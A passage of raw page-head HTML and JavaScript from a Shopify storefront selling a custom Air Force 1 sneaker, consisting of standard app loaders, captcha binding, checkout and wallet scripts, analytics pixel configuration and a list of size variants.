.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=shecustomize.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=shecustomize.myshopify.com","https:\/\/contact.bestfreecdn.com\/storage\/js\/contact-60023603395.js?ver=51\u0026shop=shecustomize.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60023603395,"offset":-28800,"reqid":"729c2440-2721-4aa1-afa9-46bf767ceff0-1769027771","pageurl":"shecustomize.com\/products\/david-gray-custom-air-force-1","u":"f202830825c2","p":"product","rtyp":"product","rid":8270150795481};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<!-- CC Custom Head Start --><!-- CC Custom Head End --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60023603395,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60023603395,storefrontBaseUrl: "https://shecustomize.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"769687769","configuration":"{\"shopId\": \"60023603395\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"429949145","configuration":"{\"pixelCode\":\"C7J3T2ISLUCHHTP1D0UG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75301081","configuration":"{\"tagID\":\"2612508395216\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75825369","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SHECUSTOMIZE","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shecustomize.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shecustomize.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071171621081","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"Size Guide- Y (Youth) W (Women) M (Men)","untranslatedTitle":"Size Guide- Y (Youth) W (Women) M (Men)"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071171653849","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","untranslatedTitle":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071171686617","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","untranslatedTitle":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071171719385","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","untranslatedTitle":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071171752153","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","untranslatedTitle":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071171784921","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","untranslatedTitle":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071171817689","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","untranslatedTitle":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071171850457","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","untranslatedTitle":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071171883225","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","untranslatedTitle":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071171915993","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","untranslatedTitle":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071171948761","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","untranslatedTitle":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071171981529","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","untranslatedTitle":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071172014297","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","untranslatedTitle":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071172047065","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 10 M\/ UK 9\/ EU 44","untranslatedTitle":"US 10 M\/ UK 9\/ EU 44"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071172079833","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 10.5 M\/ UK 9.5\/ EU 44.5","untranslatedTitle":"US 10.5 M\/ UK 9.5\/ EU 44.5"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071172112601","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 11 M\/ UK 10\/ EU 45","untranslatedTitle":"US 11 M\/ UK 10\/ EU 45"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071172145369","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 12 M\/ UK 11\/ EU 46","untranslatedTitle":"US 12 M\/ UK 11\/ EU 